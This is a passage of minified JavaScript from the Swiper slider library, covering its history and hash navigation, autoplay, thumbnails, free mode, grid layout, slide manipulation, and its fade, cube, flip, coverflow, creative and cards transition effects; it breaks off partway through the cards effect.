e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),m()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h)}()})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let r=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=e=>{var t=A();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const s=A();if(r&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):s.location;const a=o.slides.eq(n);let t=l(a.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${i}/${t}`}else e.pathname.includes(i)||(t=`${i}/${t}`);i=s.history.state;i&&i.value===t||(o.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},a=(i,n,s)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);var a;l(r.attr("data-history"))!==n||r.hasClass(o.params.slideDuplicateClass)||(a=r.index(),o.slideTo(a,i,s))}else o.slideTo(0,i,s)},c=()=>{i=n(o.params.url),a(o.params.speed,o.paths.value,!1)};t("init",()=>{o.params.history.enabled&&(()=>{const e=A();if(o.params.history){if(!e.history||!e.history.pushState)return o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0;r=!0,i=n(o.params.url),(i.key||i.value)&&(a(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}})()}),t("destroy",()=>{o.params.history.enabled&&(()=>{const e=A();o.params.history.replaceState||e.removeEventListener("popstate",c)})()}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{r&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function({swiper:a,extendParams:e,emit:i,on:t}){let r=!1;const o=C(),l=A();e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{i("hashChange");var e=o.location.hash.replace("#","");e===a.slides.eq(a.activeIndex).attr("data-hash")||void 0!==(e=a.$wrapperEl.children(`.${a.params.slideClass}[data-hash="${e}"]`).index())&&a.slideTo(e)},n=()=>{if(r&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${a.slides.eq(a.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=a.slides.eq(a.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};t("init",()=>{a.params.hashNavigation.enabled&&(()=>{if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){r=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=a.slides.length;e<t;e+=1){const s=a.slides.eq(e);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(a.params.slideDuplicateClass)||(n=s.index(),a.slideTo(n,0,a.params.runCallbacksOnInit,!0))}}a.params.hashNavigation.watchState&&z(l).on("hashchange",c)}})()}),t("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&z(l).off("hashchange",c)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&n()}),t("slideChange",()=>{r&&a.params.cssMode&&n()})},function({swiper:n,extendParams:e,on:t,emit:i}){let s;function a(){const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=S(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),i("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),i("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(0,n.params.speed,!0,!0),i("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),i("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function r(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,i("autoplayStart"),a(),!0))}function o(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,i("autoplayStop"),!0))}function l(e){n.autoplay.running&&(n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,d)}):(n.autoplay.paused=!1,a())))}function c(){var e=C();"hidden"===e.visibilityState&&n.autoplay.running&&l(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function d(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)}),n.autoplay.paused=!1,(n.autoplay.running?a:o)())}function u(){(n.params.autoplay.disableOnInteraction?o:l)(),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)})}function h(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a())}e({autoplay:{enabled:!(n.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),t("init",()=>{if(n.params.autoplay.enabled){r();const e=C();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",u),n.$el.on("mouseleave",h))}}),t("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):o())}),t("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?o:l)()}),t("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),t("destroy",()=>{n.$el.off("mouseenter",u),n.$el.off("mouseleave",h),n.autoplay.running&&o();const e=C();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:l,run:a,start:r,stop:o})},function({swiper:d,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){var i=d.thumbs.swiper;if(i){var n=i.clickedIndex,e=i.clickedSlide;if(!(e&&z(e).hasClass(d.params.thumbs.slideThumbActiveClass)||null==n)){let t;if(t=i.params.loop?parseInt(z(i.clickedSlide).attr("data-swiper-slide-index"),10):n,d.params.loop){let e=d.activeIndex;d.slides.eq(e).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,e=d.activeIndex);i=d.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),n=d.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==n&&n-e<e-i?n:i}d.slideTo(t)}}}function a(){var e=d.params["thumbs"];if(i)return!1;i=!0;const t=d.constructor;return e.swiper instanceof t?(d.thumbs.swiper=e.swiper,Object.assign(d.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(d.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.thumbs.swiper=new t(e),n=!0),d.thumbs.swiper.$el.addClass(d.params.thumbs.thumbsContainerClass),d.thumbs.swiper.on("tap",s),!0}function r(n){const s=d.thumbs.swiper;if(s){var a,r,o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,l=d.params.thumbs.autoScrollOffset,c=l&&!s.params.loop;if(d.realIndex!==s.realIndex||c){let e=s.activeIndex,t,i;i=s.params.loop?(s.slides.eq(e).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,e=s.activeIndex),a=s.slides.eq(e).prevAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),r=s.slides.eq(e).nextAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),t=void 0===a?r:void 0===r?a:r-e==e-a?1<s.params.slidesPerGroup?r:e:r-e<e-a?r:a,d.activeIndex>d.previousIndex?"next":"prev"):(t=d.realIndex,t>d.previousIndex?"next":"prev"),c&&(t+="next"===i?l:-1*l),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,n?0:void 0))}let t=1;var i=d.params.thumbs.slideThumbActiveClass;if(1<d.params.slidesPerView&&!d.params.centeredSlides&&(t=d.params.slidesPerView),d.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.removeClass(i),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${d.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)s.slides.eq(d.realIndex+e).addClass(i)}}d.thumbs={swiper:null},t("beforeInit",()=>{var e=d.params["thumbs"];e&&e.swiper&&(a(),r(!0))}),t("slideChange update resize observerUpdate",()=>{d.thumbs.swiper&&r()}),t("setTransition",(e,t)=>{const i=d.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const e=d.thumbs.swiper;e&&n&&e&&e.destroy()}),Object.assign(d.thumbs,{init:a,update:r})},function({swiper:p,extendParams:e,emit:f,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=p;0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()})},onTouchEnd:function({currentPos:a}){const{params:r,$wrapperEl:o,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p;var e=v()-d.touchStartTime;if(a<-p.minTranslate())p.slideTo(p.activeIndex);else if(a>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){1<d.velocities.length?(h=d.velocities.pop(),u=d.velocities.pop(),a=h.position-u.position,u=h.time-u.time,p.velocity=a/u,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<u||300<v()-h.time)&&(p.velocity=0)):p.velocity=0,p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;var u=p.velocity*e;let i=p.translate+u;l&&(i=-i);let t=!1,n;var h=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let s;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-h&&(i=p.maxTranslate()-h),n=p.maxTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>h&&(i=p.minTranslate()+h),n=p.minTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1],i=-i}if(s&&m("transitionEnd",()=>{p.loopFix()}),0!==p.velocity)e=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky&&(u=Math.abs((l?-i:i)-p.translate),h=p.slidesSizesGrid[p.activeIndex],e=u<h?r.speed:u<2*h?1.5*r.speed:2.5*r.speed);else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&t?(p.updateProgress(n),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(f("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(n),o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(f("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&f("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}})},function({swiper:h,extendParams:e}){e({grid:{rows:1,fill:"column"}});let p,f,m;h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:i,fill:n}=h.params.grid;f=p/i,m=Math.floor(e/i),p=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(p=Math.max(p,t*i))},updateSlide:(e,t,i,n)=>{var s,a,{slidesPerGroup:r,spaceBetween:o}=h.params,{rows:l,fill:c}=h.params.grid;let d,u;"row"===c&&1<r?(a=e-l*r*(s=Math.floor(e/(r*l))),i=0===s?r:Math.min(Math.ceil((i-s*l*r)/l),r),u=Math.floor(a/i),d=a-u*i+s*r,r=d+u*p/l,t.css({"-webkit-order":r,order:r})):"column"===c?(d=Math.floor(e/l),u=e-d*l,(d>m||d===m&&u===l-1)&&(u+=1,u>=l&&(u=0,d+=1))):(u=Math.floor(e/f),d=e-u*f),t.css(n("margin-top"),0!==u?o&&`${o}px`:"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:s,roundLengths:a}=h.params,r=h.params.grid["rows"];if(h.virtualSize=(e+n)*p,h.virtualSize=Math.ceil(h.virtualSize/r)-n,h.$wrapperEl.css({[t("width")]:`${h.virtualSize+n}px`}),s){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];a&&(e=Math.floor(e)),i[t]<h.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let s=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);s=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:s,params:a,activeIndex:e}=n;let r=e;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=s.children(`.${a.slideClass}`));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=r>t?r+1:r;const l=[];for(let e=o-1;e>=t;--e){const c=n.slides.eq(e);c.remove(),l.unshift(c)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&s.append(i[e]);e=r>t?r+i.length:r}else s.append(i);for(let e=0;e<l.length;e+=1)s.append(l[e]);a.loop&&n.loopCreate(),a.observer||n.update(),a.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:s}=i;let a=s;e.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${e.slideClass}`));let r=a,o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r,r=Math.max(r,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(r+i.loopedSlides,0,!1):i.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),N({effect:"fade",swiper:o,on:t,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var s=o.slides.eq(i);let e=-s[0].swiperSlideOffset;o.params.virtualTranslate||(e-=o.translate);let t=0;o.isHorizontal()||(t=e,e=0);var a=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);const r=F(n,s);r.css({opacity:a}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),B({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:y,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),N({effect:"cube",swiper:y,on:t,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:c,browser:s}=y;var a,r,d=y.params.cubeEffect,u=y.isHorizontal(),h=y.virtual&&y.params.virtual.enabled;let p=0,f;d.shadow&&(u?(f=t.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),t.append(f)),f.css({height:`${i}px`})):(f=e.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),e.append(f))));for(let r=0;r<o.length;r+=1){const b=o.eq(r);let e=r;h&&(e=parseInt(b.attr("data-swiper-slide-index"),10));let t=90*e,i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(b[0].progress,1),-1);let n=0,s=0,a=0;e%4==0?(n=4*-i*c,a=0):(e-1)%4==0?(n=0,a=4*-i*c):(e-2)%4==0?(n=c+4*i*c,a=c):(e-3)%4==0&&(n=-c,a=3*c+4*c*i),l&&(n=-n),u||(s=n,n=0);var g=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${s}px, ${a}px)`;if(m<=1&&-1<m&&(p=90*e+90*m,l&&(p=90*-e-90*m)),b.transform(g),d.slideShadows){let e=u?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),t=u?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===e.length&&(e=z(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),b.append(e)),0===t.length&&(t=z(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),b.append(t)),e.length&&(e[0].style.opacity=Math.max(-m,0)),t.length&&(t[0].style.opacity=Math.max(m,0))}}t.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),d.shadow&&(u?f.transform(`translate3d(0px, ${i/2+d.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`):(v=Math.abs(p)-90*Math.floor(Math.abs(p)/90),r=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),a=d.shadowScale,v=d.shadowScale/r,r=d.shadowOffset,f.transform(`scale3d(${a}, 1, ${v}) translate3d(0px, ${n/2+r}px, ${-n/2/v}px) rotateX(-90deg)`)));var v=s.isSafari||s.isWebView?-c/2:0;t.transform(`translate3d(0px,0,${v}px) rotateX(${y.isHorizontal()?0:p}deg) rotateY(${y.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=y;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cubeEffect.shadow&&!y.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:h,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),N({effect:"flip",swiper:h,on:t,setTranslate:()=>{const{slides:r,rtlTranslate:o}=h;var l=h.params.flipEffect;for(let a=0;a<r.length;a+=1){const d=r.eq(a);let i=d[0].progress;h.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,n=h.params.cssMode?-c-h.translate:-c,s=0;if(h.isHorizontal()?o&&(e=-e):(s=n,n=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+r.length,l.slideShadows){let e=h.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=h.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(l,d,h.isHorizontal()?"left":"top")),0===t.length&&(t=X(l,d,h.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${n}px, ${s}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;const u=F(l,d);u.transform(c)}},setTransition:e=>{var t=h.params.flipEffect["transformEl"];const i=t?h.slides.find(t):h.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:h,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!h.params.cssMode})})},function({swiper:n,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),N({effect:"coverflow",swiper:n,on:t,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:c}=n;var d=n.params.coverflowEffect,u=n.isHorizontal(),i=n.translate,h=u?e/2-i:t/2-i,p=u?d.rotate:-d.rotate,f=d.depth;for(let o=0,e=l.length;o<e;o+=1){const v=l.eq(o);var m=c[o],g=(h-v[0].swiperSlideOffset-m/2)/m*d.modifier;let e=u?p*g:0,t=u?0:p*g,i=-f*Math.abs(g),n=d.stretch;"string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(d.stretch)/100*m);let s=u?0:n*g,a=u?n*g:0,r=1-(1-d.scale)*Math.abs(g);Math.abs(a)<.001&&(a=0),Math.abs(s)<.001&&(s=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0);m=`translate3d(${a}px,${s}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${r})`;const b=F(d,v);if(b.transform(m),v[0].style.zIndex=1-Math.abs(Math.round(g)),d.slideShadows){let e=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),t=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(d,v,u?"left":"top")),0===t.length&&(t=X(d,v,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<g?g:0),t.length&&(t[0].style.opacity=0<-g?-g:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:v,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),N({effect:"creative",swiper:v,on:t,setTranslate:()=>{const{slides:s,$wrapperEl:e,slidesSizesGrid:t}=v;var a=v.params.creativeEffect;const r=a["progressMultiplier"];var i,o=v.params.centeredSlides;o&&(i=t[0]/2-v.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<s.length;n+=1){const h=s.eq(n);var l=h[0].progress;const p=Math.min(Math.max(h[0].progress,-a.limitProgress),a.limitProgress);let e=p;o||(e=Math.min(Math.max(h[0].originalProgress,-a.limitProgress),a.limitProgress));var c=h[0].swiperSlideOffset;const f=[v.params.cssMode?-c-v.translate:-c,0,0],m=[0,0,0];let t=!1;v.isHorizontal()||(f[1]=f[0],f[0]=0);let i={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};p<0?(i=a.next,t=!0):0<p&&(i=a.prev,t=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${t=i.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(p*r)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(p*r)}),h[0].style.zIndex=-Math.abs(Math.round(l))+s.length;var d=f.join(", "),u=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*r})`:`scale(${1-(1-i.scale)*e*r})`,l=e<0?1+(1-i.opacity)*e*r:1-(1-i.opacity)*e*r,u=`translate3d(${d}) ${u} ${c}`;if(t&&i.shadow||!t){let e=h.children(".swiper-slide-shadow");0===e.length&&i.shadow&&(e=X(a,h)),e.length&&(c=a.shadowPerProgress?p*(1/a.limitProgress):p,e[0].style.opacity=Math.min(Math.max(Math.abs(c),0),1))}const g=F(a,h);g.transform(u).css({opacity:l}),i.origin&&g.css("transform-origin",i.origin)}},setTransition:e=>{var t=v.params.creativeEffect["transformEl"];const i=t?v.slides.find(t):v.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:v,duration:e,transformEl:t,allSlides:!0})},perspective:()=>v.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!v.params.cssMode})})},function({swiper:x,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),N({effect:"cards",swiper:x,on:t,setTranslate:()=>{const{slides:o,activeIndex:l}=x;var c=x.params.cardsEffect,{startTranslate:d,isTouched:u}=x.touchEventsData,h=x.translate;for(let r=0;r<o.length;r+=1){const y=o.eq(r);var p=y[0].progress,f=Math.min(Math.max(p,-4),4);let e=y[0].swiperSlideOffset;x.params.centeredSlides&&!x.params.cssMode&&x.$wrapperEl.transform(`translateX(${x.minTranslate()}px)`),x.params.centeredSlides&&x.params.cssMode&&(e-=o[0].swiperSlideOffset);let t=x.params.cssMode?-e-x.translate:-e,i=0;var m=-100*Math.abs(f);let n=1,s=-2*f,a=8-.75*Math.abs(f);var g=(r===l||r===l-1)&&0<f&&f<1&&(u||x.params.cssMode)&&h<d,v=(r===l||r===l+1)&&f<0&&-1<f&&(u||x.params.cssMode)&&d<h;(g||v)&&(v=(1-Math.abs((Math.abs(f)-.5)/.5))**.5,s+=-28*f*v,n+=-.5*v,a+=96*v,i=`${-25*v*Math.abs(f)}%`),t=f<0?`calc(${t}px + (${a*Math.abs(f)}%))`:0<f?`calc(${t}px + (-${a*Math.abs(f)}%))`:`${t}px`,x.isHorizontal()||(b=i,i=t,t=b);var b=f<0?`${1+(1-n)*f}`:`${1-(1-n)*f}`,b=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${s}deg)
        scale(${b})
